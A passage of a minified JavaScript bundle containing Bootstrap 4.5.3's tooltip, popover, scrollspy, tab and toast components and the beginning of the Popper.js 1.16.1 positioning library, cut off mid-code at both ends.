n.parentNode.removeChild(n),"continue";var r=[].slice.call(n.attributes),l=[].concat(t["*"]||[],t[s]||[]);r.forEach(function(e){(function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===F.indexOf(i)||Boolean(e.nodeValue.match(B)||e.nodeValue.match(U));for(var n=t.filter(function(e){return e instanceof RegExp}),o=0,a=n.length;o<a;o++)if(i.match(n[o]))return!0;return!1})(e,l)||n.removeAttribute(e.nodeName)})},r=0,l=a.length;r<l;r++)s(r);return n.body.innerHTML}var V="tooltip",Y=o.default.fn.tooltip,X=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Q=["sanitize","whiteList","sanitizeFn"],K={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},G={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},J={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:W,popperConfig:null},Z={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},ee=function(){function e(e,t){if(void 0===a.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var t=e.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=o.default(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(o.default(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),o.default.removeData(this.element,this.constructor.DATA_KEY),o.default(this.element).off(this.constructor.EVENT_KEY),o.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&o.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===o.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t=o.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){o.default(this.element).trigger(t);var i=u.findShadowRoot(this.element),n=o.default.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var s=this.getTipElement(),r=u.getUID(this.constructor.NAME);s.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.default(s).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var d=this._getContainer();o.default(s).data(this.constructor.DATA_KEY,this),o.default.contains(this.element.ownerDocument.documentElement,this.tip)||o.default(s).appendTo(d),o.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new a.default(this.element,s,this._getPopperConfig(c)),o.default(s).addClass("show"),"ontouchstart"in document.documentElement&&o.default(document.body).children().on("mouseover",null,o.default.noop);var f=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,o.default(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(o.default(this.tip).hasClass("fade")){var h=u.getTransitionDurationFromElement(this.tip);o.default(this.tip).one(u.TRANSITION_END,f).emulateTransitionEnd(h)}else f()}},t.hide=function(e){var t=this,i=this.getTipElement(),n=o.default.Event(this.constructor.Event.HIDE),a=function(){"show"!==t._hoverState&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),o.default(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(o.default(this.element).trigger(n),!n.isDefaultPrevented()){if(o.default(i).removeClass("show"),"ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,o.default(this.tip).hasClass("fade")){var s=u.getTransitionDurationFromElement(i);o.default(i).one(u.TRANSITION_END,a).emulateTransitionEnd(s)}else a();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-tooltip-"+e)},t.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},t.setContent=function(){var e=this.getTipElement();this.setElementContent(o.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),o.default(e).removeClass("fade show")},t.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=q(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?o.default(t).parent().is(e)||e.empty().append(t):e.text(o.default(t).text())},t.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},t._getPopperConfig=function(e){var t=this;return l({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:u.isElement(this.config.container)?o.default(this.config.container):o.default(document).find(this.config.container)},t._getAttachment=function(e){return G[e.toUpperCase()]},t._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)o.default(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if("manual"!==t){var i="hover"===t?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,n="hover"===t?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;o.default(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(n,e.config.selector,function(t){return e._leave(t)})}}),this._hideModalHandler=function(){e.element&&e.hide()},o.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),o.default(t.getTipElement()).hasClass("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){"show"===t._hoverState&&t.show()},t.config.delay.show):t.show())},t._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},t._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},t._getConfig=function(e){var t=o.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==Q.indexOf(e)&&delete t[e]}),"number"==typeof(e=l({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),u.typeCheckConfig(V,e,this.constructor.DefaultType),e.sanitize&&(e.template=q(e.template,e.whiteList,e.sanitizeFn)),e},t._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},t._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(X);null!==t&&t.length&&e.removeClass(t.join(""))},t._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},t._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(o.default(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.tooltip"),a="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,a),i.data("bs.tooltip",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return J}},{key:"NAME",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Z}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return K}}]),e}();o.default.fn.tooltip=ee._jQueryInterface,o.default.fn.tooltip.Constructor=ee,o.default.fn.tooltip.noConflict=function(){return o.default.fn.tooltip=Y,ee._jQueryInterface};var te="popover",ie=o.default.fn.popover,ne=new RegExp("(^|\\s)bs-popover\\S+","g"),oe=l({},ee.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ae=l({},ee.DefaultType,{content:"(string|element|function)"}),se={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},re=function(e){var t,i;function n(){return e.apply(this,arguments)||this}i=e,(t=n).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var a=n.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},a.setContent=function(){var e=o.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(ne);null!==t&&t.length>0&&e.removeClass(t.join(""))},n._jQueryInterface=function(e){return this.each(function(){var t=o.default(this).data("bs.popover"),i="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new n(this,i),o.default(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},r(n,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return oe}},{key:"NAME",get:function(){return te}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return se}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ae}}]),n}(ee);o.default.fn.popover=re._jQueryInterface,o.default.fn.popover.Constructor=re,o.default.fn.popover.noConflict=function(){return o.default.fn.popover=ie,re._jQueryInterface};var le="scrollspy",ce=o.default.fn[le],de={offset:10,method:"auto",target:""},ue={offset:"number",method:"string",target:"(string|element)"},fe="scroll.bs.scrollspy",he=".nav-link",pe=".list-group-item",me=".dropdown-item",ge=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+he+","+this._config.target+" "+pe+","+this._config.target+" "+me,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o.default(this._scrollElement).on(fe,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,a=u.getSelectorFromElement(e);if(a&&(t=document.querySelector(a)),t){var s=t.getBoundingClientRect();if(s.width||s.height)return[o.default(t)[i]().top+n,a]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){o.default.removeData(this._element,"bs.scrollspy"),o.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=l({},de,"object"==typeof e&&e?e:{})).target&&u.isElement(e.target)){var t=o.default(e.target).attr("id");t||(t=u.getUID(le),o.default(e.target).attr("id",t)),e.target="#"+t}return u.typeCheckConfig(le,e,ue),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=o.default([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass("active"),i.addClass("active")):(i.addClass("active"),i.parents(".nav, .list-group").prev(he+", "+pe).addClass("active"),i.parents(".nav, .list-group").prev(".nav-item").children(he).addClass("active")),o.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains("active")}).forEach(function(e){return e.classList.remove("active")})},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof t&&t),o.default(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return de}}]),e}();o.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var i=o.default(e[t]);ge._jQueryInterface.call(i,i.data())}}),o.default.fn[le]=ge._jQueryInterface,o.default.fn[le].Constructor=ge,o.default.fn[le].noConflict=function(){return o.default.fn[le]=ce,ge._jQueryInterface};var ve=o.default.fn.tab,be=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass("active")||o.default(this._element).hasClass("disabled"))){var t,i,n=o.default(this._element).closest(".nav, .list-group")[0],a=u.getSelectorFromElement(this._element);if(n){var s="UL"===n.nodeName||"OL"===n.nodeName?"> li > .active":".active";i=(i=o.default.makeArray(o.default(n).find(s)))[i.length-1]}var r=o.default.Event("hide.bs.tab",{relatedTarget:this._element}),l=o.default.Event("show.bs.tab",{relatedTarget:i});if(i&&o.default(i).trigger(r),o.default(this._element).trigger(l),!l.isDefaultPrevented()&&!r.isDefaultPrevented()){a&&(t=document.querySelector(a)),this._activate(this._element,n);var c=function(){var t=o.default.Event("hidden.bs.tab",{relatedTarget:e._element}),n=o.default.Event("shown.bs.tab",{relatedTarget:i});o.default(i).trigger(t),o.default(e._element).trigger(n)};t?this._activate(t,t.parentNode,c):c()}}},t.dispose=function(){o.default.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var n=this,a=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?o.default(t).children(".active"):o.default(t).find("> li > .active"))[0],s=i&&a&&o.default(a).hasClass("fade"),r=function(){return n._transitionComplete(e,a,i)};if(a&&s){var l=u.getTransitionDurationFromElement(a);o.default(a).removeClass("show").one(u.TRANSITION_END,r).emulateTransitionEnd(l)}else r()},t._transitionComplete=function(e,t,i){if(t){o.default(t).removeClass("active");var n=o.default(t.parentNode).find("> .dropdown-menu .active")[0];n&&o.default(n).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(o.default(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),u.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&o.default(e.parentNode).hasClass("dropdown-menu")){var a=o.default(e).closest(".dropdown")[0];if(a){var s=[].slice.call(a.querySelectorAll(".dropdown-toggle"));o.default(s).addClass("active")}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.tab");if(n||(n=new e(this),i.data("bs.tab",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();o.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),be._jQueryInterface.call(o.default(this),"show")}),o.default.fn.tab=be._jQueryInterface,o.default.fn.tab.Constructor=be,o.default.fn.tab.noConflict=function(){return o.default.fn.tab=ve,be._jQueryInterface};var we=o.default.fn.toast,ye={animation:"boolean",autohide:"boolean",delay:"number"},_e={animation:!0,autohide:!0,delay:500},ke=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this,t=o.default.Event("show.bs.toast");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var i=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),o.default(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout(function(){e.hide()},e._config.delay))};if(this._element.classList.remove("hide"),u.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var n=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,i).emulateTransitionEnd(n)}else i()}},t.hide=function(){if(this._element.classList.contains("show")){var e=o.default.Event("hide.bs.toast");o.default(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},t.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),o.default(this._element).off("click.dismiss.bs.toast"),o.default.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=l({},_e,o.default(this._element).data(),"object"==typeof e&&e?e:{}),u.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;o.default(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return e.hide()})},t._close=function(){var e=this,t=function(){e._element.classList.add("hide"),o.default(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var i=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.toast");if(n||(n=new e(this,"object"==typeof t&&t),i.data("bs.toast",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t](this)}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"DefaultType",get:function(){return ye}},{key:"Default",get:function(){return _e}}]),e}();o.default.fn.toast=ke._jQueryInterface,o.default.fn.toast.Constructor=ke,o.default.fn.toast.noConflict=function(){return o.default.fn.toast=we,ke._jQueryInterface},e.Alert=h,e.Button=m,e.Carousel=x,e.Collapse=N,e.Dropdown=M,e.Modal=R,e.Popover=re,e.Scrollspy=ge,e.Tab=be,e.Toast=ke,e.Tooltip=ee,e.Util=u,Object.defineProperty(e,"__esModule",{value:!0})})(t,i(0),i(66))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},n))}};function a(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function r(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),i=t.overflow,n=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(i+o+n)?e:l(r(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var d=i&&!(!window.MSInputMethodContext||!document.documentMode),u=i&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?d:10===e?u:d||u}function h(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===s(i,"position")?h(i):i:e?e.ownerDocument.documentElement:document.documentElement}function p(e){return null!==e.parentNode?p(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,o=i?t:e,a=document.createRange();a.setStart(n,0),a.setEnd(o,0);var s,r,l=a.commonAncestorContainer;if(e!==l&&t!==l||n.contains(o))return"BODY"===(r=(s=l).nodeName)||"HTML"!==r&&h(s.firstElementChild)!==s?h(l):l;var c=p(e);return c.host?m(c.host,t):m(e,p(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"===i||"HTML"===i){var n=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||n)[t]}return e[t]}function v(e,t){var i="x"===t?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"])+parseFloat(e["border"+n+"Width"])}function b(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],f(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,i=e.documentElement,n=f(10)&&getComputedStyle(i);return{height:b("Height",t,i,n),width:b("Width",t,i,n)}}var y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},_=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),k=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function C(e){return x({},e,{right:e.left+e.width,bottom:e.top+e.height})}function T(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var i=g(e,"top"),n=g(e,"left");t.top+=i,t.left+=n,t.bottom+=i,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},a="HTML"===e.nodeName?w(e.ownerDocument):{},r=a.width||e.clientWidth||o.width,l=a.height||e.clientHeight||o.height,c=e.offsetWidth-r,d=e.offsetHeight-l;if(c||d){var u=s(e);c-=v(u,"x"),d-=v(u,"y"),o.width-=c,o.height-=d}return C(o)}function S(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=f(10),o="HTML"===t.nodeName,a=T(e),r=T(t),c=l(e),d=s(t),u=parseFloat(d.borderTopWidth),h=parseFloat(d.borderLeftWidth);i&&o&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var p=C({top:a.top-r.top-u,left:a.left-r.left-h,width:a.width,height:a.height});if(p.marginTop=0,p.marginLeft=0,!n&&o){var m=parseFloat(d.marginTop),v=parseFloat(d.marginLeft);p.top-=u-m,p.bottom-=u-m,p.left-=h-v,p.right-=h-v,p.marginTop=m,p.marginLeft=v}return(n&&!i?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(p=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g(t,"top"),o=g(t,"left"),a=i?-1:1;return e.top+=n*a,e.bottom+=n*a,e.left+=o*a,e.right+=o*a,e}(p,t)),p}function E(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function O(e,t,i,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a={top:0,left:0},d=o?E(e):m(e,c(t));if("viewport"===n)a=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=S(e,i),o=Math.max(i.clientWidth,window.innerWidth||0),a=Math.max(i.clientHeight,window.innerHeight||0),s=t?0:g(i),r=t?0:g(i,"left");return C({top:s-n.top+n.marginTop,left:r-n.left+n.marginLeft,width:o,height:a})}(d,o);else{var u=void 0;"scrollParent"===n?"BODY"===(u=l(r(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===n?e.ownerDocument.documentElement:n;var f=S(u,d,o);if("HTML"!==u.nodeName||function e(t){var i=t.nodeName;if("BODY"===i||"HTML"===i)return!1;if("fixed"===s(t,"position"))return!0;var n=r(t);return!!n&&e(n)}(d))a=f;else{var 